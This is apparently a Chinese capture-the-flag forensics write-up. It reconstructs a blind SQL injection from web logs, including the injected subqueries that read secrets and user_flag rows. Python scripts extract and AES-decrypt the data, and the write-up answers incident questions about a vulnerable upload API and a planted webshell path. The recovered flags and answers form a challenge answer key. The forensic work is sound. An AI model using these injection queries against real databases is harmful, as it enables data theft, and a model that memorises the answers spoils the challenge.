

根据提供脚本发现flag是倒序存放的
而且flag是经过aes加密的,且密钥存放在secrets表中


flag 密文存放在user_flag表中
请求日志 url解码



这里开始判断secrets中获取datetime如果为null则返回空,而且这里使用的是二分法判断的
发现secrets表共有24条数据
customers表也是共24条数据
还判断了user_flag表,其中flagvalue字段共24条
共有6个flag,但是这里只要flag1+flag6两个,且flag是以倒叙存放在secrets表(密钥)和user_flag表(密文)
所以我们需要获取secrets表的倒数第一行(SELECT COALESCE(passphrase,CHAR(32)) FROM secrets LIMIT 23,1)
和倒数第6行(SELECT COALESCE(passphrase,CHAR(32)) FROM secrets LIMIT 18,1)
还要获取user_flag表的倒数第一行(SELECT COALESCE(flagvalue,CHAR(32)) FROM user_flag LIMIT 23,1)
和倒数第6行(SELECT COALESCE(flagvalue,CHAR(32)) FROM user_flag LIMIT 18,1)
提取值脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import pprint
import re
data = {}
with open ( "./2.txt" , "r" ) as f :
for i in f . readlines ():
try :
res = i . split ( " " )[ 15 : 16 ][ 0 ]
res2 = res . strip () . split ( ">" )
prex = res2 [ 0 ]
hz = res2 [ 1 ]
data [ prex ] = hz
data . update ( data )
except :
pass
# pprint.pprint(data)
for v in data . values ():
num = int ( re . findall ( r "\((.*?)\)" , v )[ 0 ])
print ( chr ( num ), end = '' )
# print(num,"=",chr(num))
# dict1 = {'a': 1, 'b': 2}
# dict2 = {'b': 3, 'c': 4}
#
# dict1.update(dict2)
# print(dict1) # 输出: {'a': 1, 'b': 3, 'c': 4}
解密脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
import sys
import base64
from Cryptodome.Cipher import AES
from Cryptodome.Util.Padding import pad , unpad
import hashlib
def derive_key ( passphrase , salt , iterations , key_length ):
h = hashlib . sha256 ()
u = passphrase . encode ( "utf-8" ) + salt
for _ in range ( iterations ):
h . update ( u )
u = h . digest ()
return h . digest ()[: key_length ]
def decrypt_data ( passphrase , encrypted_data_b64 ):
iterations = 10000
key_length = 16
salt = hashlib . md5 ( passphrase . encode ( "utf-8" ) + b "saltseed" ) . digest ()
iv = hashlib . md5 ( passphrase . encode ( "utf-8" ) + b "IVseed" ) . digest ()
key = derive_key ( passphrase , salt , iterations , key_length )
decipher = AES . new ( key , AES . MODE_CBC , iv )
encrypted_data = base64 . b64decode ( encrypted_data_b64 )
decrypted_padded_data = decipher . decrypt ( encrypted_data )
decrypted_data = unpad ( decrypted_padded_data , AES . block_size )
return decrypted_data
if __name__ == "__main__" :
if len ( sys . argv ) != 3 :
print ( "Usage: python script.py <passphrase> <encrypted_flagdata_b64>" )
sys . exit ( 1 )
passphrase = sys . argv [ 1 ]
encrypted_flagdata_b64 = sys . argv [ 2 ]
decrypted_data = decrypt_data ( passphrase , encrypted_flagdata_b64 )
print ( decrypted_data )
"""

7xjo0DHFsoF1Jrus
TJOC6+L+vTajLOGqfJMweoLFZqvJ
lTr01ZNX8R9xotVanrPtKiBjCfQD5U5dD+KLRPgjnQ4=
PgH8ySWqsB1IJEradvOouNWEP5mpHZnu5e9ShkiS1LWLb81hRUjAZLD4zzzxO5Tn
flag1 {e6f1573b9496a7f3}
flag6 {a85bcfc646ff161c71e520e7cba3}
flag{e6f1573b9496a7f3-a85bcfc646ff161c71e520e7cba3}
"""
第二阶段
关卡01:

关卡描述:黑客攻击此服务器所使用的2个IP分别是什么(ascii码从小到大排列,空格分隔)
关卡02:
50 分 关卡描述:存在安全问题的apk中使用的登录密码是什么?
关卡03:

50 分 关卡描述:黑客尝试上传一个文件但显示无上传权限的文件名是什么?
pic.jpg

关卡04:

150 分 关卡描述:黑客利用的漏洞接口的api地址是什么?(http://xxxx/xx)
http://202.1.1.66:8080/api/upload
关卡05:


150 分 关卡描述:黑客上传的webshell绝对路径是什么?
/usr/local/tomcat/webapps/ROOT/static/s74e7vwmzs21d5x6.jsp
